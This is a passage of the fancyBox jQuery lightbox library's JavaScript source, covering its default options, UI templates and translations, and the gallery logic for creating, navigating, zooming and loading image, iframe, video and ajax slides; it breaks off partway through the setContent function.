				},
				ajax: {
					settings: {
						data: {
							fancybox: !0
						}
					}
				},
				iframe: {
					tpl: "<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",
					preload: !0,
					css: {},
					attr: {
						scrolling: "auto"
					}
				},
				video: {
					tpl: "<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",
					format: "",
					autoStart: !0
				},
				defaultType: "image",
				animationEffect: "zoom",
				animationDuration: 366,
				zoomOpacity: "auto",
				transitionEffect: "fade",
				transitionDuration: 366,
				slideClass: "",
				baseClass: "",
				baseTpl: "<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",
				spinnerTpl: "<div class=\"fancybox-loading\"></div>",
				errorTpl: "<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",
				btnTpl: {
					download: "<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",
					zoom: "<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",
					close: "<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",
					arrowLeft: "<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",
					arrowRight: "<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",
					smallBtn: "<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"
				},
				parentEl: "body",
				hideScrollbar: !0,
				autoFocus: !0,
				backFocus: !0,
				trapFocus: !0,
				fullScreen: {
					autoStart: !1
				},
				touch: {
					vertical: !0,
					momentum: !0
				},
				hash: null,
				media: {},
				slideShow: {
					autoStart: !1,
					speed: 3e3
				},
				thumbs: {
					autoStart: !1,
					hideOnClose: !0,
					parentEl: ".fancybox-container",
					axis: "y"
				},
				wheel: "auto",
				onInit: v.noop,
				beforeLoad: v.noop,
				afterLoad: v.noop,
				beforeShow: v.noop,
				afterShow: v.noop,
				beforeClose: v.noop,
				afterClose: v.noop,
				onActivate: v.noop,
				onDeactivate: v.noop,
				clickContent: function(e) {
					return "image" === e.type && "zoom"
				},
				clickSlide: "close",
				clickOutside: "close",
				dblclickContent: !1,
				dblclickSlide: !1,
				dblclickOutside: !1,
				mobile: {
					preventCaptionOverlap: !1,
					idleTime: !1,
					clickContent: function(e) {
						return "image" === e.type && "toggleControls"
					},
					clickSlide: function(e) {
						return "image" === e.type ? "toggleControls" : "close"
					},
					dblclickContent: function(e) {
						return "image" === e.type && "zoom"
					},
					dblclickSlide: function(e) {
						return "image" === e.type && "zoom"
					}
				},
				lang: "en",
				i18n: {
					en: {
						CLOSE: "Close",
						NEXT: "Next",
						PREV: "Previous",
						ERROR: "The requested content cannot be loaded. <br/> Please try again later.",
						PLAY_START: "Start slideshow",
						PLAY_STOP: "Pause slideshow",
						FULL_SCREEN: "Full screen",
						THUMBS: "Thumbnails",
						DOWNLOAD: "Download",
						SHARE: "Share",
						ZOOM: "Zoom"
					},
					de: {
						CLOSE: "Schliessen",
						NEXT: "Weiter",
						PREV: "Zur\xFCck",
						ERROR: "Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp\xE4ter nochmal.",
						PLAY_START: "Diaschau starten",
						PLAY_STOP: "Diaschau beenden",
						FULL_SCREEN: "Vollbild",
						THUMBS: "Vorschaubilder",
						DOWNLOAD: "Herunterladen",
						SHARE: "Teilen",
						ZOOM: "Ma\xDFstab"
					}
				}
			},
			a = v(m),
			_ = v(y),
			i = 0,
			s = function(e) {
				return e && e.hasOwnProperty && e instanceof v
			},
			w = function() {
				return m.requestAnimationFrame || m.webkitRequestAnimationFrame || m.mozRequestAnimationFrame || m
					.oRequestAnimationFrame || function(t) {
						return m.setTimeout(t, 1e3 / 60)
					}
			}(),
			o = function() {
				return m.cancelAnimationFrame || m.webkitCancelAnimationFrame || m.mozCancelAnimationFrame || m
					.oCancelAnimationFrame || function(t) {
						m.clearTimeout(t)
					}
			}(),
			l = function() {
				var e = y.createElement("fakeelement"),
					n = {
						transition: "transitionend",
						OTransition: "oTransitionEnd",
						MozTransition: "transitionend",
						WebkitTransition: "webkitTransitionEnd"
					},
					a;
				for (a in n)
					if (e.style[a] !== x) return n[a];
				return "transitionend"
			}(),
			C = function(e) {
				return e && e.length && e[0].offsetHeight
			},
			p = function(n, t) {
				var a = v.extend(!0, {}, n, t);
				return v.each(t, function(n, t) {
					v.isArray(t) && (a[n] = t)
				}), a
			},
			d = function(e) {
				var t, n;
				return e && e.ownerDocument === y && (v(".fancybox-container").css("pointer-events", "none"), t = {
						x: e.getBoundingClientRect().left + e.offsetWidth / 2,
						y: e.getBoundingClientRect().top + e.offsetHeight / 2
					}, n = y.elementFromPoint(t.x, t.y) === e, v(".fancybox-container").css("pointer-events", ""),
					n)
			},
			r = function(n, t, e) {
				var o = this;
				o.opts = p({
						index: e
					}, v.fancybox.defaults), v.isPlainObject(t) && (o.opts = p(o.opts, t)), v.fancybox.isMobile && (o
						.opts = p(o.opts, o.opts.mobile)), o.id = o.opts.id || ++i, o.currIndex = parseInt(o.opts.index,
						10) || 0, o.prevIndex = null, o.prevPos = null, o.currPos = 0, o.firstRun = !0, o.group = [], o
					.slides = {}, o.addContent(n), o.group.length && o.init()
			};
		v.extend(r.prototype, {
				init: function() {
					var e = this,
						t = e.group[e.currIndex],
						n = t.opts,
						i, s;
					n.closeExisting && v.fancybox.close(!0), v("body").addClass("fancybox-active"), v.fancybox
						.getInstance() || !1 === n.hideScrollbar || v.fancybox.isMobile || !(y.body
							.scrollHeight > m.innerHeight) || (v("head").append(
								"<style id=\"fancybox-style-noscroll\" type=\"text/css\">.compensate-for-scrollbar{margin-right:" +
								(m.innerWidth - y.documentElement.clientWidth) + "px;}</style>"), v("body")
							.addClass("compensate-for-scrollbar")), s = "", v.each(n.buttons, function(a, t) {
							s += n.btnTpl[t] || ""
						}), i = v(e.translate(e, n.baseTpl.replace("{{buttons}}", s).replace("{{arrows}}", n
							.btnTpl.arrowLeft + n.btnTpl.arrowRight))).attr("id", "fancybox-container-" + e.id)
						.addClass(n.baseClass).data("FancyBox", e).appendTo(n.parentEl), e.$refs = {
							container: i
						}, ["bg", "inner", "infobar", "toolbar", "stage", "caption", "navigation"].forEach(
							function(n) {
								e.$refs[n] = i.find(".fancybox-" + n)
							}), e.trigger("onInit"), e.activate(), e.jumpTo(e.currIndex)
				},
				translate: function(a, t) {
					var o = a.opts.i18n[a.opts.lang] || a.opts.i18n.en;
					return t.replace(/\{\{(\w+)\}\}/g, function(n, t) {
						var e = o[t];
						return e === x ? n : e
					})
				},
				addContent: function(n) {
					var o = this,
						t = v.makeArray(n),
						a;
					v.each(t, function(n, t) {
						var e = {},
							a = {},
							g, f, m, h, b;
						v.isPlainObject(t) ? (e = t, a = t.opts || t) : "object" === v.type(t) && v(t)
							.length ? (g = v(t), a = g.data() || {}, a = v.extend(!0, {}, a, a.options),
								a.$orig = g, e.src = o.opts.src || a.src || g.attr("href"), e.type || e
								.src || (e.type = "inline", e.src = t)) : e = {
								type: "html",
								src: t + ""
							}, e.opts = v.extend(!0, {}, o.opts, a), v.isArray(a.buttons) && (e.opts
								.buttons = a.buttons), v.fancybox.isMobile && e.opts.mobile && (e.opts =
								p(e.opts, e.opts.mobile)), f = e.type || e.opts.type, h = e.src || "", !
							f && h && ((m = h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i)) ? (f =
								"video", e.opts.video.format || (e.opts.video.format = "video/" + (
									"ogv" === m[1] ? "ogg" : m[1]))) : h.match(
								/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i
								) ? f = "image" : h.match(/\.(pdf)((\?|#).*)?$/i) ? (f = "iframe",
								e = v.extend(!0, e, {
									contentType: "pdf",
									opts: {
										iframe: {
											preload: !1
										}
									}
								})) : "#" === h.charAt(0) && (f = "inline")), f ? e.type = f : o
							.trigger("objectNeedsType", e), e.contentType || (e.contentType = -1 < v
								.inArray(e.type, ["html", "inline", "ajax"]) ? "html" : e.type), e
							.index = o.group.length, "auto" == e.opts.smallBtn && (e.opts.smallBtn = -
								1 < v.inArray(e.type, ["html", "inline", "ajax"])), "auto" === e.opts
							.toolbar && (e.opts.toolbar = !e.opts.smallBtn), e.$thumb = e.opts.$thumb ||
							null, e.opts.$trigger && e.index === o.opts.index && (e.$thumb = e.opts
								.$trigger.find("img:first"), e.$thumb.length && (e.opts.$orig = e.opts
									.$trigger)), e.$thumb && e.$thumb.length || !e.opts.$orig || (e
								.$thumb = e.opts.$orig.find("img:first")), e.$thumb && !e.$thumb
							.length && (e.$thumb = null), e.thumb = e.opts.thumb || (e.$thumb ? e
								.$thumb[0].src : null), "function" === v.type(e.opts.caption) && (e.opts
								.caption = e.opts.caption.apply(t, [o, e])), "function" === v.type(o
								.opts.caption) && (e.opts.caption = o.opts.caption.apply(t, [o, e])), e
							.opts.caption instanceof v || (e.opts.caption = e.opts.caption === x ? "" :
								e.opts.caption + ""), "ajax" === e.type && (b = h.split(/\s+/, 2), 1 < b
								.length && (e.src = b.shift(), e.opts.filter = b.shift())), e.opts
							.modal && (e.opts = v.extend(!0, e.opts, {
								trapFocus: !0,
								infobar: 0,
								toolbar: 0,
								smallBtn: 0,
								keyboard: 0,
								slideShow: 0,
								fullScreen: 0,
								thumbs: 0,
								touch: 0,
								clickContent: !1,
								clickSlide: !1,
								clickOutside: !1,
								dblclickContent: !1,
								dblclickSlide: !1,
								dblclickOutside: !1
							})), o.group.push(e)
					}), Object.keys(o.slides).length && (o.updateControls(), a = o.Thumbs, a && a
						.isActive && (a.create(), a.focus()))
				},
				addEvents: function() {
					var n = this;
					n.removeEvents(), n.$refs.container.on("click.fb-close", "[data-fancybox-close]", function(
						e) {
						e.stopPropagation(), e.preventDefault(), n.close(e)
					}).on("touchstart.fb-prev click.fb-prev", "[data-fancybox-prev]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.previous()
					}).on("touchstart.fb-next click.fb-next", "[data-fancybox-next]", function(e) {
						e.stopPropagation(), e.preventDefault(), n.next()
					}).on("click.fb", "[data-fancybox-zoom]", function() {
						n[n.isScaledDown() ? "scaleToActual" : "scaleToFit"]()
					}), a.on("orientationchange.fb resize.fb", function(e) {
						e && e.originalEvent && "resize" === e.originalEvent.type ? (n.requestId && o(n
							.requestId), n.requestId = w(function() {
							n.update(e)
						})) : (n.current && "iframe" === n.current.type && n.$refs.stage.hide(),
							setTimeout(function() {
								n.$refs.stage.show(), n.update(e)
							}, v.fancybox.isMobile ? 600 : 250))
					}), _.on("keydown.fb", function(e) {
						var t = v.fancybox ? v.fancybox.getInstance() : null,
							o = t.current,
							a = e.keyCode || e.which;
						return 9 == a ? void(o.opts.trapFocus && n.focus(e)) : !o.opts.keyboard || e
							.ctrlKey || e.altKey || e.shiftKey || v(e.target).is("input") || v(e.target)
							.is("textarea") ? void 0 : 8 === a || 27 === a ? (e.preventDefault(), void n
								.close(e)) : 37 === a || 38 === a ? (e.preventDefault(), void n
								.previous()) : 39 === a || 40 === a ? (e.preventDefault(), void n
							.next()) : void n.trigger("afterKeydown", e, a)
					}), n.group[n.currIndex].opts.idleTime && (n.idleSecondsCounter = 0, _.on(
						"mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",
						function() {
							n.idleSecondsCounter = 0, n.isIdle && n.showControls(), n.isIdle = !1
						}), n.idleInterval = m.setInterval(function() {
						n.idleSecondsCounter++, n.idleSecondsCounter >= n.group[n.currIndex].opts
							.idleTime && !n.isDragging && (n.isIdle = !0, n.idleSecondsCounter = 0,
								n.hideControls())
					}, 1e3))
				},
				removeEvents: function() {
					var t = this;
					a.off("orientationchange.fb resize.fb"), _.off("keydown.fb .fb-idle"), this.$refs.container
						.off(".fb-close .fb-prev .fb-next"), t.idleInterval && (m.clearInterval(t.idleInterval),
							t.idleInterval = null)
				},
				previous: function(e) {
					return this.jumpTo(this.currPos - 1, e)
				},
				next: function(e) {
					return this.jumpTo(this.currPos + 1, e)
				},
				jumpTo: function(n, p) {
					var m = this,
						o = m.group.length,
						g, h, b, y, _, w, T, E, S;
					if (!(m.isDragging || m.isClosing || m.isAnimating && m.firstRun)) {
						if (n = parseInt(n, 10), b = m.current ? m.current.opts.loop : m.opts.loop, !b && (0 >
								n || n >= o)) return !1;
						if (g = m.firstRun = !Object.keys(m.slides).length, _ = m.current, m.prevIndex = m
							.currIndex, m.prevPos = m.currPos, y = m.createSlide(n), 1 < o && ((b || y.index <
								o - 1) && m.createSlide(n + 1), (b || 0 < y.index) && m.createSlide(n - 1)), m
							.current = y, m.currIndex = y.index, m.currPos = y.pos, m.trigger("beforeShow", g),
							m.updateControls(), y.forcedDuration = x, v.isNumeric(p) ? y.forcedDuration = p :
							p = y.opts[g ? "animationDuration" : "transitionDuration"], p = parseInt(p, 10), h =
							m.isMoved(y), y.$slide.addClass("fancybox-slide--current"), g) return y.opts
							.animationEffect && p && m.$refs.container.css("transition-duration", p + "ms"),
							m.$refs.container.addClass("fancybox-is-open").trigger("focus"), m.loadSlide(y),
							void m.preload("image");
						w = v.fancybox.getTranslate(_.$slide), T = v.fancybox.getTranslate(m.$refs.stage), v
							.each(m.slides, function(n, t) {
								v.fancybox.stop(t.$slide, !0)
							}), _.pos !== y.pos && (_.isComplete = !1), _.$slide.removeClass(
								"fancybox-slide--complete fancybox-slide--current"), h ? (S = w.left - (_.pos *
								w.width + _.pos * _.opts.gutter), v.each(m.slides, function(e, t) {
								t.$slide.removeClass("fancybox-animated").removeClass(function(n, t) {
									return (t.match(/(^|\s)fancybox-fx-\S+/g) || []).join(" ")
								});
								var n = t.pos * w.width + t.pos * t.opts.gutter;
								v.fancybox.setTranslate(t.$slide, {
										top: 0,
										left: n - T.left + S
									}), t.pos !== y.pos && t.$slide.addClass("fancybox-slide--" + (t
										.pos > y.pos ? "next" : "previous")), C(t.$slide), v.fancybox
									.animate(t.$slide, {
										top: 0,
										left: (t.pos - y.pos) * w.width + (t.pos - y.pos) * t.opts
											.gutter
									}, p, function() {
										t.$slide.css({
												transform: "",
												opacity: ""
											}).removeClass(
												"fancybox-slide--next fancybox-slide--previous"), t
											.pos === m.currPos && m.complete()
									})
							})) : p && y.opts.transitionEffect && (E = "fancybox-animated fancybox-fx-" + y.opts
								.transitionEffect, _.$slide.addClass("fancybox-slide--" + (_.pos > y.pos ?
									"next" : "previous")), v.fancybox.animate(_.$slide, E, p, function() {
									_.$slide.removeClass(E).removeClass(
										"fancybox-slide--next fancybox-slide--previous")
								}, !1)), y.isLoaded ? m.revealContent(y) : m.loadSlide(y), m.preload("image")
					}
				},
				createSlide: function(n) {
					var t = this,
						a, i;
					return i = n % t.group.length, i = 0 > i ? t.group.length + i : i, !t.slides[n] && t.group[
						i] && (a = v("<div class=\"fancybox-slide\"></div>").appendTo(t.$refs.stage), t
						.slides[n] = v.extend(!0, {}, t.group[i], {
							pos: n,
							$slide: a,
							isLoaded: !1
						}), t.updateSlide(t.slides[n])), t.slides[n]
				},
				scaleToActual: function(n, o, m) {
					var a = this,
						d = a.current,
						u = d.$content,
						f = v.fancybox.getTranslate(d.$slide).width,
						p = v.fancybox.getTranslate(d.$slide).height,
						h = d.width,
						g = d.height,
						b, y, _, w, C;
					a.isAnimating || a.isMoved() || !u || "image" != d.type || !d.isLoaded || d.hasError || (a
						.isAnimating = !0, v.fancybox.stop(u), n = n === x ? .5 * f : n, o = o === x ? .5 *
						p : o, b = v.fancybox.getTranslate(u), b.top -= v.fancybox.getTranslate(d.$slide)
						.top, b.left -= v.fancybox.getTranslate(d.$slide).left, w = h / b.width, C = g / b
						.height, y = .5 * f - .5 * h, _ = .5 * p - .5 * g, h > f && (y = b.left * w - (n *
							w - n), 0 < y && (y = 0), y < f - h && (y = f - h)), g > p && (_ = b.top * C - (
							o * C - o), 0 < _ && (_ = 0), _ < p - g && (_ = p - g)), a.updateCursor(h, g), v
						.fancybox.animate(u, {
							top: _,
							left: y,
							scaleX: w,
							scaleY: C
						}, m || 330, function() {
							a.isAnimating = !1
						}), a.SlideShow && a.SlideShow.isActive && a.SlideShow.stop())
				},
				scaleToFit: function(n) {
					var t = this,
						o = t.current,
						a = o.$content,
						i;
					t.isAnimating || t.isMoved() || !a || "image" != o.type || !o.isLoaded || o.hasError || (t
						.isAnimating = !0, v.fancybox.stop(a), i = t.getFitPos(o), t.updateCursor(i.width, i
							.height), v.fancybox.animate(a, {
							top: i.top,
							left: i.left,
							scaleX: i.width / a.width(),
							scaleY: i.height / a.height()
						}, n || 330, function() {
							t.isAnimating = !1
						}))
				},
				getFitPos: function(n) {
					var t = this,
						s = n.$content,
						r = n.$slide,
						c = n.width || n.opts.width,
						p = n.height || n.opts.height,
						g = {},
						u, f, m, h;
					return !!(n.isLoaded && s && s.length) && (u = v.fancybox.getTranslate(t.$refs.stage).width,
						f = v.fancybox.getTranslate(t.$refs.stage).height, u -= parseFloat(r.css(
							"paddingLeft")) + parseFloat(r.css("paddingRight")) + parseFloat(s.css(
							"marginLeft")) + parseFloat(s.css("marginRight")), f -= parseFloat(r.css(
							"paddingTop")) + parseFloat(r.css("paddingBottom")) + parseFloat(s.css(
							"marginTop")) + parseFloat(s.css("marginBottom")), c && p || (c = u, p = f), m =
						Math.min(1, u / c, f / p), c = m * c, p = m * p, c > u - .5 && (c = u), p > f -
						.5 && (p = f), "image" === n.type ? (g.top = Math.floor(.5 * (f - p)) + parseFloat(r
							.css("paddingTop")), g.left = Math.floor(.5 * (u - c)) + parseFloat(r.css(
							"paddingLeft"))) : "video" === n.contentType && (h = n.opts.width && n.opts
							.height ? c / p : n.opts.ratio || 16 / 9, p > c / h ? p = c / h : c > p * h && (
								c = p * h)), g.width = c, g.height = p, g)
				},
				update: function(a) {
					var t = this;
					v.each(t.slides, function(e, n) {
						t.updateSlide(n, a)
					})
				},
				updateSlide: function(n, t) {
					var e = this,
						o = n && n.$content,
						a = n.width || n.opts.width,
						i = n.height || n.opts.height,
						s = n.$slide;
					e.adjustCaption(n), o && (a || i || "video" === n.contentType) && !n.hasError && (v.fancybox
						.stop(o), v.fancybox.setTranslate(o, e.getFitPos(n)), n.pos === e.currPos && (e
							.isAnimating = !1, e.updateCursor())), e.adjustLayout(n), s.length && (s
						.trigger("refresh"), n.pos === e.currPos && e.$refs.toolbar.add(e.$refs.navigation
							.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",
							s.get(0).scrollHeight > s.get(0).clientHeight)), e.trigger("onUpdate", n, t)
				},
				centerSlide: function(n) {
					var t = this,
						e = t.current,
						a = e.$slide;
					!t.isClosing && e && (a.siblings().css({
						transform: "",
						opacity: ""
					}), a.parent().children().removeClass(
						"fancybox-slide--previous fancybox-slide--next"), v.fancybox.animate(a, {
						top: 0,
						left: 0,
						opacity: 1
					}, n === x ? 0 : n, function() {
						a.css({
							transform: "",
							opacity: ""
						}), e.isComplete || t.complete()
					}, !1))
				},
				isMoved: function(n) {
					var t = n || this.current,
						a, i;
					return !!t && (i = v.fancybox.getTranslate(this.$refs.stage), a = v.fancybox.getTranslate(t
						.$slide), !t.$slide.hasClass("fancybox-animated") && (.5 < Math.abs(a.top - i
						.top) || .5 < Math.abs(a.left - i.left)))
				},
				updateCursor: function(n, t) {
					var e = this,
						i = e.current,
						s = e.$refs.container,
						r, l;
					i && !e.isClosing && e.Guestures && (s.removeClass(
							"fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"
							), r = e.canPan(n, t), l = !!r || e.isZoomable(), s.toggleClass(
							"fancybox-is-zoomable", l), v("[data-fancybox-zoom]").prop("disabled", !l), r ?
						s.addClass("fancybox-can-pan") : l && ("zoom" === i.opts.clickContent || v
							.isFunction(i.opts.clickContent) && "zoom" == i.opts.clickContent(i)) ? s
						.addClass("fancybox-can-zoomIn") : i.opts.touch && (i.opts.touch.vertical || 1 < e
							.group.length) && "video" !== i.contentType && s.addClass("fancybox-can-swipe"))
				},
				isZoomable: function() {
					var a = this,
						e = a.current,
						n;
					if (e && !a.isClosing && "image" === e.type && !e.hasError) {
						if (!e.isLoaded) return !0;
						if (n = a.getFitPos(e), n && (e.width > n.width || e.height > n.height)) return !0
					}
					return !1
				},
				isScaledDown: function(n, t) {
					var e = this,
						a = !1,
						o = e.current,
						s = o.$content;
					return n !== x && t !== x ? a = n < o.width && t < o.height : s && (a = v.fancybox
						.getTranslate(s), a = a.width < o.width && a.height < o.height), a
				},
				canPan: function(n, t) {
					var e = this,
						a = e.current,
						o = null,
						i = !1;
					return "image" === a.type && (a.isComplete || n && t) && !a.hasError && (i = e.getFitPos(a),
						n !== x && t !== x ? o = {
							width: n,
							height: t
						} : a.isComplete && (o = v.fancybox.getTranslate(a.$content)), o && i && (i = 1.5 <
							Math.abs(o.width - i.width) || 1.5 < Math.abs(o.height - i.height))), i
				},
				loadSlide: function(s) {
					var t = this,
						n, i, r;
					if (!s.isLoading && !s.isLoaded) {
						if (s.isLoading = !0, !1 === t.trigger("beforeLoad", s)) return s.isLoading = !1, !1;
						switch (n = s.type, i = s.$slide, i.off("refresh").trigger("onReset").addClass(s.opts
							.slideClass), n) {
							case "image":
								t.setImage(s);
								break;
							case "iframe":
								t.setIframe(s);
								break;
							case "html":
								t.setContent(s, s.src || s.content);
								break;
							case "video":
								t.setContent(s, s.opts.video.tpl.replace(/\{\{src\}\}/gi, s.src).replace(
										"{{format}}", s.opts.videoFormat || s.opts.video.format || "")
									.replace("{{poster}}", s.thumb || ""));
								break;
							case "inline":
								v(s.src).length ? t.setContent(s, v(s.src)) : t.setError(s);
								break;
							case "ajax":
								t.showLoading(s), r = v.ajax(v.extend({}, s.opts.ajax.settings, {
									url: s.src,
									success: function(a, e) {
										"success" === e && t.setContent(s, a)
									},
									error: function(a, e) {
										a && "abort" !== e && t.setError(s)
									}
								})), i.one("onReset", function() {
									r.abort()
								});
								break;
							default:
								t.setError(s);
						}
						return !0
					}
				},
				setImage: function(n) {
					var t = this,
						e;
					setTimeout(function() {
							var a = n.$image;
							t.isClosing || !n.isLoading || a && a.length && a[0].complete || n.hasError || t
								.showLoading(n)
						}, 50), t.checkSrcset(n), n.$content = v("<div class=\"fancybox-content\"></div>")
						.addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")), !
						1 !== n.opts.preload && n.opts.width && n.opts.height && n.thumb && (n.width = n.opts
							.width, n.height = n.opts.height, e = y.createElement("img"), e.onerror =
						function() {
								v(this).remove(), n.$ghost = null
							}, e.onload = function() {
								t.afterLoad(n)
							}, n.$ghost = v(e).addClass("fancybox-image").appendTo(n.$content).attr("src", n
								.thumb)), t.setBigImage(n)
				},
				checkSrcset: function(t) {
					var e = t.opts.srcset || t.opts.image.srcset,
						s, l, d, p;
					if (e) {
						d = m.devicePixelRatio || 1, p = m.innerWidth * d, l = e.split(",").map(function(n) {
							var a = {};
							return n.trim().split(/\s+/).forEach(function(e, t) {
								var n = parseInt(e.substring(0, e.length - 1), 10);
								return 0 === t ? a.url = e : void(n && (a.value = n, a.postfix =
									e[e.length - 1]))
							}), a
						}), l.sort(function(n, t) {
							return n.value - t.value
						});
						for (var u = 0, g; u < l.length; u++)
							if (g = l[u], "w" === g.postfix && g.value >= p || "x" === g.postfix && g.value >=
								d) {
								s = g;
								break
							}! s && l.length && (s = l[l.length - 1]), s && (t.src = s.url, t.width && t
							.height && "w" == s.postfix && (t.height = t.width / t.height * s.value, t
								.width = s.value), t.opts.srcset = e)
					}
				},
				setBigImage: function(n) {
					var t = this,
						e = y.createElement("img"),
						o = v(e);
					n.$image = o.one("error", function() {
							t.setError(n)
						}).one("load", function() {
							var i;
							n.$ghost || (t.resolveImageSlideSize(n, this.naturalWidth, this.naturalHeight),
								t.afterLoad(n)), t.isClosing || (n.opts.srcset && (i = n.opts.sizes,
									i && "auto" !== i || (i = (1 < n.width / n.height && 1 < a.width() /
											a.height() ? "100" : Math.round(100 * (n.width / n.height))
											) + "vw"), o.attr("sizes", i).attr("srcset", n.opts.srcset)
									), n.$ghost && setTimeout(function() {
									n.$ghost && !t.isClosing && n.$ghost.hide()
								}, Math.min(300, Math.max(1e3, n.height / 1600))), t.hideLoading(n))
						}).addClass("fancybox-image").attr("src", n.src).appendTo(n.$content), (e.complete ||
							"complete" == e.readyState) && o.naturalWidth && o.naturalHeight ? o.trigger(
						"load") : e.error && o.trigger("error")
				},
				resolveImageSlideSize: function(i, t, e) {
					var n = parseInt(i.opts.width, 10),
						o = parseInt(i.opts.height, 10);
					i.width = t, i.height = e, 0 < n && (i.width = n, i.height = Math.floor(n * e / t)), 0 <
						o && (i.width = Math.floor(o * t / e), i.height = o)
				},
				setIframe: function(o) {
					var t = this,
						d = o.opts.iframe,
						i = o.$slide,
						s;
					v.fancybox.isMobile && (d.css.overflow = "scroll"), o.$content = v(
							"<div class=\"fancybox-content" + (d.preload ? " fancybox-is-hidden" : "") +
							"\"></div>").css(d.css).appendTo(i), i.addClass("fancybox-slide--" + o.contentType),
						o.$iframe = s = v(d.tpl.replace(/\{rnd\}/g, new Date().getTime())).attr(d.attr)
						.appendTo(o.$content), d.preload ? (t.showLoading(o), s.on("load.fb error.fb",
						function() {
							this.isReady = 1, o.$slide.trigger("refresh"), t.afterLoad(o)
						}), i.on("refresh.fb", function() {
							var e = o.$content,
								t = d.css.width,
								r = d.css.height,
								p, u;
							if (1 === s[0].isReady) {
								try {
									p = s.contents(), u = p.find("body")
								} catch (e) {}
								u && u.length && u.children().length && (i.css("overflow", "visible"), e
									.css({
										width: "100%",
										"max-width": "100%",
										height: "9999px"
									}), t === x && (t = Math.ceil(Math.max(u[0].clientWidth, u
										.outerWidth(!0)))), e.css("width", t ? t : "").css(
										"max-width", ""), r === x && (r = Math.ceil(Math.max(u[0]
										.clientHeight, u.outerHeight(!0)))), e.css("height", r ? r :
										""), i.css("overflow", "auto")), e.removeClass(
									"fancybox-is-hidden")
							}
						})) : t.afterLoad(o), s.attr("src", o.src), i.one("onReset", function() {
							try {
								v(this).find("iframe").hide().unbind().attr("src", "//about:blank")
							} catch (e) {}
							v(this).off("refresh.fb").empty(), o.isLoaded = !1, o.isRevealed = !1
						})
				},
				setContent: function(n, t) {
					var a = this;
					a.isClosing || (a.hideLoading(n), n.$content && v.fancybox.stop(n.$content), n.$slide
						.empty(), s(t) && t.parent().length ? ((t.hasClass("fancybox-content") || t.parent()
							.hasClass("fancybox-content")) && t.parents(".fancybox-slide").trigger(
							"onReset"), n.$placeholder = v("<div>").hide().insertAfter(t), t.css(
							"display", "inline-block")) : n.hasError || ("string" === v.type(t) && (t = v(
							"<div>").append(v.trim(t)).contents()), n.opts.filter && (t = v("<div>")
							.html(t).find(n.opts.filter))), n.$slide.one("onReset", function() {
							v(this).find("video,audio").trigger("pause"), n.$placeholder && (n
								.$placeholder.after(t.removeClass("fancybox-content").hide())
								.remove(), n.$placeholder = null), n.$smallBtn && (n.$smallBtn
								.remove(), n.$smallBtn = null), n.hasError || (v(this).empty(), n
								.isLoaded = !1, n.isRevealed = !1)
